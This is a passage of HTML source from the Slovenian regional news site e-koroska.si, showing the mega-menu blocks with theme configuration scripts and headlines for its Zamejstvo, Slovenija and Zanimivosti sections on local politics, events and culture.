block_td_uid_2_696e3a12196d3.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e3a12196d3.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696e3a12196d3);
</script><div id=td_uid_2_696e3a12196d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e3a12196d3" data-td_block_id="td_uid_2_696e3a12196d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e3a12196d3" data-td_block_id="td_uid_2_696e3a12196d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e3a121c189_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e3a121c189" ><script>var block_td_uid_3_696e3a121c189 = new tdBlock();
block_td_uid_3_696e3a121c189.id = "td_uid_3_696e3a121c189";
block_td_uid_3_696e3a121c189.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696e3a121c189_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e3a121c189_rand","tdc_css_class_style":"td_uid_3_696e3a121c189_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696e3a121c189.td_column_number = "3";
block_td_uid_3_696e3a121c189.block_type = "td_block_mega_menu";
block_td_uid_3_696e3a121c189.post_count = "5";
block_td_uid_3_696e3a121c189.found_posts = "172";
block_td_uid_3_696e3a121c189.header_color = "";
block_td_uid_3_696e3a121c189.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e3a121c189.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696e3a121c189);
</script><div id=td_uid_3_696e3a121c189 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e3a121c189" data-td_block_id="td_uid_3_696e3a121c189"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e3a121c189" data-td_block_id="td_uid_3_696e3a121c189"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e3a121def1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696e3a121def1" ><script>var block_td_uid_4_696e3a121def1 = new tdBlock();
block_td_uid_4_696e3a121def1.id = "td_uid_4_696e3a121def1";
block_td_uid_4_696e3a121def1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696e3a121def1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696e3a121def1_rand","tdc_css_class_style":"td_uid_4_696e3a121def1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696e3a121def1.td_column_number = "3";
block_td_uid_4_696e3a121def1.block_type = "td_block_mega_menu";
block_td_uid_4_696e3a121def1.post_count = "5";
block_td_uid_4_696e3a121def1.found_posts = "544";
block_td_uid_4_696e3a121def1.header_color = "";
block_td_uid_4_696e3a121def1.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e3a121def1.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696e3a121def1);
</script><div id=td_uid_4_696e3a121def1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e3a121def1" data-td_block_id="td_uid_4_696e3a121def1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e3a121def1" data-td_block_id="td_uid_4_696e3a121def1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e3a12202e8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696e3a12202e8" ><script>var block_td_uid_5_696e3a12202e8 = new tdBlock();
block_td_uid_5_696e3a12202e8.id = "td_uid_5_696e3a12202e8";
block_td_uid_5_696e3a12202e8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696e3a12202e8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696e3a12202e8_rand","tdc_css_class_style":"td_uid_5_696e3a12202e8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696e3a12202e8.td_column_number = "3";
block_td_uid_5_696e3a12202e8.block_type = "td_block_mega_menu";
block_td_uid_5_696e3a12202e8.post_count = "5";
block_td_uid_5_696e3a12202e8.found_posts = "591";
block_td_uid_5_696e3a12202e8.header_color = "";
block_td_uid_5_696e3a12202e8.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e3a12202e8.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696e3a12202e8);
</script><div id=td_uid_5_696e3a12202e8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
